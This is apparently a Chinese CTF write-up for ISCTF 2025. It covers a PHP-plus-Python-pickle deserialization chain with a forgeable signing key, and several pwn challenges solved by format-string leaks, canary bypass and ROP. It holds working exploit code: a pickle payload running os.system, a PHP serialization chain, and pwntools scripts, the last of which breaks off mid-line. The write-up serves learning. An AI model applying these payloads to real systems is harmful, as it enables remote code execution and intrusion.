1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 class Games : def __init__ (self ): urls = { "isctf" : "https://isctf2025.bluesharkinfo.com/" , "blueshark" : "https://www.bluesharkinfo.com/" , "yuanshen" : "https://ys.mihoyo.com/main/" , "bengtie" : "https://sr.mihoyo.com/main" , "sanguosha" : "https://www.sanguosha.com/" , "huoying" : "https://hyrz.qq.com/main.shtml" , "diwurenge" : "https://id5.163.com/" , "mingchao" : "https://mc.kurogames.com/main" , "wzry" : "https://pvp.qq.com/" , "sanjiaozhou" : "https://df.qq.com/main.shtml" , "wuweiqiyue" : "https://val.qq.com/main.html" , "dota2" : "https://www.dota2.com.cn/" , "lol" : "https://lol.qq.com/main.shtml" } self .urls = list (urls.values()) self .weights = [5 , 3 ] + [1 ] * (len (urls) - 2 ) def gen_url (self ): url = random.choices(self .urls, weights=self .weights, k=1 )[0 ] return url def gen_redirect (self ): url = self .gen_url() raise ret2game(url)
巨搞,当时就很懵,打一半突然跳了个原神。卡奇阴招频出。
再下面这个:
1 2 if isinstance (getattr (obj, "secret" , b"" ), (bytes , bytearray )): self .SECRET = obj.secret
getattr()的三个参数,第一个obj就是作用对象,第二个"secret"是要获取的属性,第三个b""是返回的默认值。
isinstance()检查getattr()返回值是否是bytes,然后if内部就是将obj里的secret属性赋值到函数参数的SECRET属性里。就是在写一些密钥,但是服务器验签的密钥竟然是我们能控制的。
第四行:
1 2 meta = self .load_meta() assert self .sig_check(meta, data)
把write.meta的内容以json写到meta里,然后再用sig_check()函数验签,还记得我们write里写的吗?
因为我们data里的secret本来就是b"kaqikaqi",所以这里验签的原始签名也被换成了b"kaqikaqi"。
第五行:payload = getattr(obj, 'payload', None)
获取Set类里的payload属性值。
第六行: open(self.OUTS, "w").close()
"w"这个模式,可以直接截断已有文件(将文件内容清空)。在这里就是在清空OUTS文件内容。
第七行:
1 2 3 4 5 6 7 8 if isinstance (payload, (bytes , bytearray )): try : inner = pickle.loads(payload) except Exception as e: print ("==> inner pickle load failed\n" , e) if self .jmp: Games().gen_redirect() return
这个loads()和之前_Set_Secret()里的load()有一些不同,后者从文件流里读数据,前者从字符串中读数据,最后把值放到inner中,相当于反序列化 了payload。
此后inner再也没有出现过。
第八行:
1 2 3 4 5 6 7 8 9 try : out = self .read_out() except Exception as e: print ("==> no outs =>\n" , e) if self .jmp: Games().gen_redirect() return print ("==> out => " , out)
read_out()这个函数是自定义的,
1 2 3 4 5 6 def read_out (self ): if not os.path.exists(self .OUTS): raise FileNotFoundError(self .OUTS) with open (self .OUTS, "r" , encoding="utf-8" , errors="ignore" ) as of: content = of.read() return content or "喵喵喵?"
先检验目录存在,再直接读文件。
最后一行:
1 print ("==> out => " , out)
输出结果。
通过这个run()就已经很明了了,其他的就不需要再看了。
我们需要同时利用Pickle和php反序列化漏洞 ,达到我们拿flag的目标。
最终,我们回到原点,看到页面的commit按钮,功能是去掉前缀(blueshark:),并将文本写入数据库。
数据库位置在config.php里亦有记载,define("DB_FILE", "/tmp/ssxl/notehub.db");
现在问题是,我们要在这个框里写什么?
已知,我们最后触发的应该是run.php(看起来就很像),又已知,run.php需要满足file_exists($binfile)这个条件,那就需要一个创建文件的脚本,在classes.php里可以找到Writer(write.bin)/Shark(run.bin)这两个类,但是就只有api.php支持用这两个类。
api.php要求传参id,就是读对应id的content,直接反序列化(支持"Writer", “Shark”, “Bridge”,但是在后面的条件中直接指明使用Bridge)。调用其fetch()方法:
由于Bridge没有write方法,因此触发其__get()魔术方法:
这个按钮连接的是run.php,进去一看:
要求存在目录/tmp/ssxl/run.bin,要求让/tmp/ssxl/run.bin里有东西,然后反序列化文件里的内容,并且要求内容是Pytools类的序列化(比如O:7:"Pytools":0:{}),生成了一个$exec的对象。
再下面:
调用不存在的方法,触发__call(),找到class pytools里,
__call()中调用了该类的run()方法,
这个方法执行pytools.py的脚本,也就是触发了第二个反序列化。
1 2 challenge = ssxl() challenge.run()
看最开始的两行代码,调用ssxl类的run()方法,作用如下:
1.调用load_bin反序列化write.bin,作为data的值。
我们在 classes.php里的Writer类里可以控制write.bin里的内容。
1 2 $writer = new Writer ();$writer ->b64data = "" ;
在$writer->b64data里,我们需要存入python脚本序列化的内容。同时配合哈希函数,将write.bin里的数据通过kaqikaqi密钥生成一个带合法签名的json字符串,写入/tmp/ssxl/write.meta。
2.设置密钥,调用_set_secret(data),
最终python脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import pickleimport base64import osclass RCE : def __reduce__ (self ): return (os.system, ("cat /flag > /tmp/ssxl/outs.txt" ,)) class Set : def __init__ (self ): self .secret = b"kaqikaqi" self .payload = pickle.dumps(RCE()) s = Set () print (base64.b64encode(pickle.dumps(s)).decode())
注意这个python脚本需要在linux环境运行。
php脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php class Writer public $b64data ; public $init = 'init' ; } class Pytools } class Shark public $ser = "" ; } class Bridge public $writer ; public $shark ; public function __construct ($w , $s $this ->writer = $w ; $this ->shark = $s ; } } $python_payload = 'gASVgQAAAAAAAACMCF9fbWFpbl9flIwDU2V0lJOUKYGUfZQojAZzZWNyZXSUQwhrYXFpa2FxaZSMB3BheWxvYWSUQ0SABJU5AAAAAAAAAIwFcG9zaXiUjAZzeXN0ZW2Uk5SMHmNhdCAvZmxhZyA+IC90bXAvc3N4bC9vdXRzLnR4dJSFlFKULpR1Yi4=' ; $pytools = new Pytools ();$pytools_ser = serialize ($pytools );$writer = new Writer ();$writer ->b64data = $python_payload ;$shark = new Shark ();$shark ->ser = $pytools_ser ;$bridge = new Bridge ($writer , $shark );echo "blueshark:" .serialize ($bridge );?>
获取payload后,放到文本框,commit后再在api接口里触发反序列化,最后点喵喵喵触发run.php,得到flag。
包含
来签个到吧
ezfmt
ret2rop
2048
heap?
金丝雀的诱惑
ez_stack
mymv
想了下还是认真写wp吧,毕竟很多类型的题都是第一次打,主要是为了积累些知识和技巧
附件下载: http://47.100.250.251:8091/upload/isctf.rar
本文exp均在每道题wp结尾
1 2 3 4 5 6 7 8 9 10 ~ if ( read(0 , v4, 0x3E8u LL) <= 0 ) ~ if ( v4[27 ] == -1378178390 ) { puts ("blueshark likes you too!" ); system("/bin/sh" ); } ~
漏洞分析:
发现程序逻辑是比较v4数组值判断是否getshel,因为0x3E8uLL长度远大于27,所以直接输入指定值就好
exp:
1 2 3 4 5 6 7 8 9 10 from pwn import * #p= process('./sign' ) p= remote('challenge.bluesharkinfo.com' ,26907 ) context(os='linux' ,arch= 'amd64' ,log_level= 'debug' ) setoff = 27 *4 p.recvuntil(b'do you like blueshark?' ) payload= b's' *setoff+p64(-1378178390 ,signed = True) p.sendline(payload) p.interactive()
漏洞分析 :


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 unsigned __int64 vuln () { char buf[136 ]; unsigned __int64 v2; v2 = __readfsqword(0x28u ); puts ("Welcome to ISCTF!" ); printf ("1st input: " ); read(0 , buf, 0x100u LL); printf (buf); puts ("\\n[leak end]\\n" ); printf ("2nd input: " ); read(0 , buf, 0x200u LL); puts ("Goodbye!" ); return v2 - __readfsqword(0x28u ); }
2次read都能溢出
在第一次read结束后会打印buf,是一个格式化字符串漏洞,可以用来泄露canary和代码段地址
printf根据x86-64调用约定:
参数1-6:在寄存器中(RDI, RSI, RDX, RCX, R8, R9)
参数7开始:在栈上,从$rsp开始
计算canary和代码段地址的偏移为25和27
所以创建格式化字符串
%25p p%27 p
//n$ (输出栈中第n个参数)
第二次read有栈溢出,覆盖canary后覆盖返回地址到后门函数vuln即可
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from pwn import * p = process('./ez_fmt' ) #p= remote('challenge.bluesharkinfo.com' ,29320) #challenge.bluesharkinfo.com 29320 context(os='linux' ,arch='amd64' ,log_level='debug' ) #gdb.attach(p) setoff= 0x90 ###1 st p.recvuntil(b"Welcome to ISCTF!" ) payload= b"%25$p%27$p" p.sendline(payload) #libc_base= u64(p.recv(6 ).ljust(8 ,b'\\x00' )) # 接收直到第一个 "0x" p.recvuntil(b"0x" ) addr1_hex = p.recv(12 ) leak_PIE = int (addr1_hex, 16 ) p.recvuntil(b"0x" ) addr2_hex = p.recv(16 ) leak_canary = int (addr2_hex, 16 ) print(f"this is PIE addr {hex(leak_PIE)}" ) print(f"this is Canary {hex(leak_canary)}" ) base_addr= leak_PIE-0x135b print(f"this is base addr {hex(base_addr)}" ) p.recvuntil(b'2nd input: ' ) gdb.attach(p) payload= b'a' *(setoff-8 )+p64(leak_canary)+p64(0 )+p64(base_addr+0x101a )+p64(base_addr+0x11E9 ) p.sendline(payload) p.interactive()


漏洞分析:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 void __cdecl vuln () { struct {char buf[32 ];char mask[32 ];} frame; ssize_t n; ssize_t i; puts ("please int your name" ); read(0 , name, 0x10u LL); puts ("please introduce yourself" ); getRandom(frame.mask, 32LL ); n = read(0 , &frame, 0x100u LL); if ( n > 0 ) { for ( i = 0LL ; i < n; ++i ) frame.buf[i] ^= frame.mask[i]; } }
先写bss,然后写mask可以触发栈溢出
i=64 的时候是与返回地址后一个地址(binsh= 0x00000000004040F0)最低字节异或0xf0=0x14 ,下次循环i=65>n=20应该会提前退出
这样xor就不会破坏rop链,应该算作运气好的成分,但你应该也可以控制bss字符串开始的位置来控制最低binsh的最低字节
i=64 异或操作和结果
可以看到 rbp-0x10处的值已经改变了
Exp :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from pwn import * p = process('./ret2rop' ) #p= remote('challenge.bluesharkinfo.com' ,20943) context(os='linux' ,arch='amd64' ,log_level='debug' ) gdb.attach(p) pop_rsi= 0x401A18 mov_rdi_rsi= 0x401A21 sys_addr= 0x0000000000401A39 binsh= 0x00000000004040F0 p.recvuntil(b"if you want to watch demo" ) p.sendline(b'no' ) ###->vuln read p.recvuntil(b"please int your name" ) p.send(b"/bin/sh\\x00" + b"A" *8 ) p.recvuntil(b"please introduce yourself" ) payload = b"\\x00" * 0x20 payload += b"\\x00" * 0x20 payload += b"\\x00" *0x10 payload += b"\\x00" * 8 payload += p64(pop_rsi) payload += p64(binsh) payload += p64(mov_rdi_rsi) payload +=p64(0x000000000040101a ) #ret payload += p64(sys_addr) payload += b'\\x00' *100 p.send(payload) p.interactive()
漏洞分析:
if ( (unsigned int)score <= 0x1869F ) 进入shell()函数,内有栈溢出可以构造rop链,可以把/bin/sh放在buf,注意覆盖canary最低位后用puts(因为puts和printf都是通过判断‘‘\x00’’截断符停止打印,我们将canary最低位字节覆盖)泄露可绕过canary
通过不断开启新的回合和按q使分数下溢变为大数绕过上面的检查
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 from pwn import *p= remote('challenge.bluesharkinfo.com' ,23432 ) context(os='linux' ,arch='amd64' ,log_level='debug' ) setoff= 0x90 p.recvuntil(b'>' ) p.send(b"/bin/sh\\x00" + b"A" *8 ) p.recvuntil(b'game' ) p.sendline(b'a' ) p.recvuntil(b"2048" ) p.sendline(b'Q' ) p.recvuntil(b">" ) p.sendline(b'a' ) p.recvuntil(b"2048" ) p.sendline(b'Q' ) p.recvuntil(b">" ) p.sendline(b'a' ) p.recvuntil(b"2048" ) p.sendline(b'Q' ) p.recvuntil(b">" ) p.sendline(b'a' ) p.recvuntil(b"2048" ) p.sendline(b'Q' ) p.recvuntil(b">" ) p.sendline(b'a' ) p.recvuntil(b"2048" ) p.sendline(b'Q' ) p.recvuntil(b">" ) p.sendline(b'a' ) p.recvuntil(b"2048" ) p.sendline(b'Q' ) p.recvuntil(b">" ) p.sendline(b'a' ) p.recvuntil(b"2048" ) p.sendline(b'Q' ) p.recvuntil(b">" ) p.sendline(b'Q' ) p.recvuntil(b"$" ) payload = b"A" * 136 +b'B' p.send(payload) p.recvuntil(b"executing command: " ) leak = p.recvline() canary_bytes = leak[137 :144 ] canary = u64(b"\\x00" + canary_bytes) print (f"Reconstructed canary: {hex (canary)} " )p.recvuntil(b"$" ) payload = b"A" * 136 + p64(canary)+p64(0 )+p64(0x000000000040133e )+p64(0x0000000000404A40 +6 )+p64(0x0000000000401355 ) p.sendline(payload) p.recvuntil(b"$" ) p.sendline("exit" ) p.interactive()
保护:
1 2 RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH 55 Symbols No 0 2 pwn
全开
漏洞分析:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ~ unsigned __int64 show() { int v1[2 ]; // [rsp+0h] [rbp-10h] BYREF unsigned __int64 v2; // [rsp+8h] [rbp-8h] v2 = __readfsqword(0x28u); v1[0 ] = 0 ; v1[1 ] = 0 ; printf("> " ); __isoc99_scanf("%d" , v1); if ( !*((_QWORD *)&list + v1[0 ]) ) exit(0 ); printf(*((const char **)&list + v1[0 ])); puts(&byte_2044); return v2 - __readfsqword(0x28u); }
show中有fmt可以泄露栈上数据,用于绕过canary和获取libc段地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 ~ void *delete() { void *result; // rax int num; // [rsp+Ch] [rbp-4h] printf("> " ); num = read_num(); if ( !*((_QWORD *)&list + num) ) exit(0 ); free(*((void **)&list + num)); result = &list ; *((_QWORD *)&list + num) = 0LL; return result; } ~ int read_num(){ unsigned int buf; // [rsp+10h] [rbp-20h] BYREF char v2[16 ]; // [rsp+18h] [rbp-18h] BYREF unsigned __int64 v3; // [rsp+28h] [rbp-8h] v3 = __readfsqword(0x28u); read(0 , &buf, 8uLL); read(0 , v2, buf); //控制buf的值就可以实现栈溢出ret2rop return atoi(v2); }
delete中的read_num中藏有一个栈溢出,当时一个下午都没找到以为是fmt,给我干红温了
不过注意read_num的第一个read一定要输入完整8字节
Exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 from pwn import *context(os= 'linux' ,arch= 'amd64' ,log_level= 'debug' ) libc = ELF('./libc.so.6' ) def show (idx ): p.sendline(b'3' ) p.sendline(str (idx).encode()) def add (n,payload ): p.sendline(b'1' ) p.sendline(str (n).encode()) p.send(payload) p.recv() payload= b'%13$p%9$p%8$p%17$p%47$p%7$p' add(len (payload),payload) show(0 ) p.recvuntil('0x' ) addr_libc = p.recv(12 ) libc_base = int (addr_libc, 16 )-0x29d90 print (f"this is your libc_base{hex (libc_base)} " )p.recvuntil(b"0x" ) PIE_libc = p.recv(12 ) PIE_base = int (PIE_libc, 16 )-0x16e7 p.recvuntil(b"0x" ) stack_addr = p.recv(12 ) stack_addr = int (stack_addr, 16 ) setoff= 0x18 ret_addr= stack_addr-0x18 return_offset= ret_addr & 0xffff p.recvuntil(b"0x" ) stack_addrA = p.recv(12 ) stack_addrA = int (stack_addrA, 16 ) p.recvuntil(b"0x" ) stack_addrB = p.recv(12 ) stack_addrB = int (stack_addrB, 16 ) p.recvuntil(b"0x" ) Canary = p.recv(16 ) Canary = int (Canary, 16 ) print (f"this is your PIE_base{hex (PIE_base)} " )print (f"this is your stack_addr{hex (stack_addr)} " )print (f"this is your ret_addr{hex (ret_addr)} " )print (f"this is your A_addr{hex (stack_addrA)} " )print (f"this is your B_addr{hex (stack_addrB)} " )print (f"this is your Canary{hex (Canary)} " )one_gadget= 0x583ec +libc_base p.sendline(b"2" ) p.sendline(b"80" ) payload= b"A" *0x15 +p64(Canary)+p64(0 )+p64(libc_base+0x0000000000029139 )+p64(libc_base+0x000000000002a3e5 